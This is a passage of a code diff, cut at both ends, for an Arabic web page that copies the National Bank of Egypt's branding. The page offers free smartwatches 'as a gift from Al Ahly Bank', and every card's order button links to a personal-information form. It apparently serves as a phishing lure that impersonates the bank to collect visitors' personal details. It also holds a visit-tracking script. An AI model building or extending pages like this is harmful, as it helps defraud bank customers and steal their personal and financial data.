+        }
+        .footer-bottom {
+            text-align: center;
+            border-top: 1px solid rgba(255, 255, 255, 0.3);
+            padding-top: 12px;
+            font-size: 13px;
+        }
+    
+        /* مميزات الساعة داخل كل بطاقة */
+        .card-features {
+            margin: 0 14px 12px 14px;
+            display: flex;
+            flex-direction: column;
+            gap: 6px;
+            text-align: right;
+            padding: 10px 12px;
+            background: #f7fbf9;
+            border-radius: 10px;
+            border: 1px solid #eaf3ef;
+        }
+        .card-feature {
+            display: flex;
+            align-items: center;
+            gap: 9px;
+            margin: 0 14px 7px;
+            padding: 8px 10px;
+            text-align: right;
+            font-size: 12px;
+            color: #33453e;
+            background: #f6faf8;
+            border: 1px solid #e4f0eb;
+            border-radius: 10px;
+        }
+        .card-feature svg {
+            flex-shrink: 0;
+            width: 20px;
+            height: 20px;
+        }
+        .card-feature span {
+            line-height: 1.45;
+            font-weight: 600;
+        }
+        .card-feature svg {
+            width: 19px;
+            height: 19px;
+        }
+        @media (min-width: 700px) {
+            .watches-container {
+                max-width: 980px;
+                display: grid;
+                grid-template-columns: repeat(2, minmax(0, 1fr));
+                align-items: start;
+                gap: 24px;
+            }
+        }
+        @media (max-width: 420px) {
+            header { padding: 10px 14px; }
+            .logo-container { min-width: 145px; }
+            .logo-container img { height: 52px; max-width: 48vw; }
+            .header-left { gap: 8px; }
+            .login-btn { padding: 6px 10px; }
+            .lang-btn { padding: 6px 9px; }
+        }
+
     </style>
+    <link rel="stylesheet" href="shared-theme.css">
 </head>
 <body>
 
+    <!-- كود ترافيك الزيارات والربط بقاعدة البيانات -->
+    <script>
+        fetch("/track_visit", {
+            method: 'POST',
+            headers: {
+                'Content-Type': 'application/json',
+            },
+            body: JSON.stringify({ action: "track_visit", page: "index" })
+        }).catch(error => console.error('Error tracking visit:', error));
+    </script>
+
+    <!-- الهيدر المحدث: اللوجو يمين، وزر تسجيل الدخول البرتقالي، زر تبديل اللغة، وثلاث شرطات يسار -->
 <header class="site-header">
-    <div class="header-right">
-        <img src="static_nbe_logo_full.png" alt="البنك الأهلي المصري">
-    </div>
-    <div class="header-left">
-        <a href="index_en.html" class="lang-switcher">
-            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
-            <span>English</span>
+    <a class="site-brand" href="index.html" aria-label="البنك الأهلي">
+        <img src="static_nbe_logo_full.png" alt="البنك الأهلي">
+    </a>
+    <div class="site-header-actions header-left">
+        <a href="index_en.html" class="language-icon" aria-label="English" title="English">
+            <svg viewBox="0 0 24 24" aria-hidden="true"><circle cx="12" cy="12" r="9"></circle><path d="M3 12h18M12 3c2.3 2.5 3.5 5.5 3.5 9s-1.2 6.5-3.5 9c-2.3-2.5-3.5-6.5-3.5-9S9.7 5.5 12 3z"></path></svg>
         </a>
+        <span class="language-label">English</span>
+        <div class="header-icon" title="القائمة" aria-label="القائمة">&#9776;</div>
     </div>
 </header>
 
-<div class="flag-section">
-    <img src="banner_user.jpg" alt="البنك الأهلي">
-</div>
-
-<div class="intro-section">
-    <div class="intro-subtitle">نبذة عن البنك الأهلي</div>
-    <h1 class="intro-title">أهلاً بك في البنك الأهلي</h1>
-    <p class="intro-desc">حضور قوي في السوق المصرفي المصري منذ عام 1977.</p>
-</div>
-
-<div class="watches-container">
-    <div class="watch-card">
-        <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 1">
-        <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
-        <div class="card-feature"><svg viewBox="0 0 24 24"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
-        <a href="personal_info.html" class="order-btn">اطلب ساعتك الآن</a>
+    <!-- صورة علم مصر تحت الهيدر -->
+    <div class="flag-section">
+        <img src="banner_user.jpg" alt="علم مصر">
     </div>
-    <!-- More watches can be added here -->
-</div>
-
+
+    <!-- قسم النبذة تحت علم مصر -->
+    <div class="intro-section">
+        <div class="intro-subtitle">نبذة عن البنك الأهلي</div>
+        <h1 class="intro-title">أهلاً بك في البنك الأهلي</h1>
+                <p class="intro-desc">حضور قوي في السوق المصرفي المصري منذ عام 1977.</p>
+    </div>
+
+    <!-- حاوية الساعات (13 ساعة) -->
+    <div class="watches-container">
+        <!-- الساعة 1 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/5WhR438R/IMG-20260811-WA0009.jpg" alt="ساعة 1">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 2 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/N27jJqxv/IMG-20260811-WA0006.jpg" alt="ساعة 2">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 3 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/Z6qGrGZY/IMG-20260811-WA0007.jpg" alt="ساعة 3">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 4 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/Y41HqVbh/IMG-20260811-WA0008.jpg" alt="ساعة 4">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 5 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/RGQgK2sW/IMG-20260811-WA0005.jpg" alt="ساعة 5">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 6 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/yDzZgWp/IMG-20260811-WA0004.jpg" alt="ساعة 6">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 7 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/8nY5BCyv/IMG-20260811-WA0003.jpg" alt="ساعة 7">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 8 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/gLqBkBZG/IMG-20260811-WA0002.jpg" alt="ساعة 8">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M15.67 4H14V2h-4v2H8.33C7.6 4 7 4.6 7 5.33v15.33C7 21.4 7.6 22 8.33 22h7.33c.74 0 1.34-.6 1.34-1.33V5.33C17 4.6 16.4 4 15.67 4zM13 18h-2v-2h2v2zm0-4h-2V7h2v7z"/></svg><span>بطارية قوية تدوم لمدة 14 يوماً</span></div><a href="personal_info.html" class="order-btn">اطلب ساعتك الان</a>
+        </div>
+        <!-- الساعة 9 -->
+        <div class="watch-card">
+            <img src="https://i.ibb.co/XrDr5ZVh/IMG-20260811-WA0001.jpg" alt="ساعة 9">
+            <div class="watch-gift">هدية مجانيه مقدمه من البنك الأهلي</div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M12.87 15.07l-2.54-2.51.03-.03c1.74-1.94 2.98-4.17 3.71-6.53H17V4h-7V2H8v2H1v2h11.17C11.5 7.92 10.44 9.75 9 11.35 8.07 10.32 7.3 9.19 6.69 8h-2c.73 1.63 1.73 3.17 2.98 4.56l-5.09 5.02L4 19l5-5 3.11 3.11.76-2.04zM18.5 10h-2L12 22h2l1.12-3h4.75L21 22h2l-4.5-12zm-2.62 7l1.62-4.33L19.12 17h-3.24z"/></svg><span>تدعم جميع اللغات</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M17 1.01L7 1c-1.1 0-2 .9-2 2v18c0 1.1.9 2 2 2h10c1.1 0 2-.9 2-2V3c0-1.1-.9-1.99-2-1.99zM17 19H7V5h10v14z"/></svg><span>تدعم جميع أجهزة Apple و Android</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M1 9l2 2c4.97-4.97 13.03-4.97 18 0l2-2C16.93 2.93 7.08 2.93 1 9zm8 8l3 3 3-3c-1.65-1.66-4.34-1.66-6 0zm-4-4l2 2c2.76-2.76 7.24-2.76 10 0l2-2C15.14 9.14 8.87 9.14 5 13z"/></svg><span>تدعم الدفع التلامسي</span></div>
+            <div class="card-feature"><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 24 24" fill="#0b6b4f"><path d="M19.99 4c0-1.1-.89-2-1.99-2h-8L4 8v12c0 1.1.9 2 2 2h12c1.1 0 2-.9 2-2V4zM14 17H7v-2h7v2zm0-4H7v-2h7v2zm0-4H7V7h7v2zm6 8h-4v-2h4v2zm0-4h-4v-2h4v2zm0-4h-4V7h4v2z"/></svg><span>تدعم تقنية eSIM المتطورة</span></div>
